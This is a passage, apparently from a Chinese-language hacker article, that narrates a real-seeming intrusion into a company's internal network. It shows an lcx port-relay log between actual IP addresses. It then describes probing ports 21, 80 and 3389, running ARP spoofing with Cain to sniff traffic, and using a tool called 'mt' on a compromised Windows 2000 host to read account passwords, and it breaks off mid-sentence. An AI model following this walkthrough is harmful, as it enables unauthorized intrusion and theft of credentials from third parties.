 C:\WINDOWS\system32\cmd.exe - lcx -listen 51 1077
Send 52 bytes 219.84.165.134:3944
Recv 59 bytes 58.244.173.62:3938
Send 59 bytes 219.84.165.134:3944
Recv 129 bytes 219.84.165.134:3944
Send 129 bytes 58.244.173.62:3938
Recv 59 bytes 58.244.173.62:3938
Send 59 bytes 219.84.165.134:3944
Recv 16 bytes 219.84.165.134:3944
Send 16 bytes 58.244.173.62:3938
Recv 17 bytes 58.244.173.62:3938
Send 17 bytes 219.84.165.134:3944
Recv 17 bytes 58.244.173.62:3938
Send 17 bytes 219.84.165.134:3944
Recv 32 bytes 219.84.165.134:3944
Send 32 bytes 58.244.173.62:3938
Recv 17 bytes 58.244.173.62:3938
Send 17 bytes 219.84.165.134:3944
Recv 33 bytes 219.84.165.134:3944
Send 33 bytes 58.244.173.62:3938
Recv 414 bytes 219.84.165.134:3944
Send 414 bytes 58.244.173.62:3938
图5
目标再次锁定219.84.165.10，如果是一个公司或一个企
业的内网，通常不会有防火墙的限制，那办起事来就容易多了。
我用telnet连接了下目标，判断是否开有可利用的端口。21、80、
3389端口都可以telnet通过，是开着的。内网入侵最厉害的就要
属arp欺骗了！请出大名鼎鼎的cain，设置欺骗21、80、3389端
口。现在只有等待了，时间也不早了，先去睡觉，明天看结果吧！
再次登录肉鸡有些失望，ftp没有嗅到数据，3389嗅到了2
条，里面没有找到密码，80端口到是嗅到了不少数据，可就是
没有管理员后台登录的信息和密码！难道还要等吗？当然不，
我们需要主动进攻了！既然是Windows2000系统，那么我们就可
以直接读取它的密码。下载mt运行后成功的读取出了帐号youxi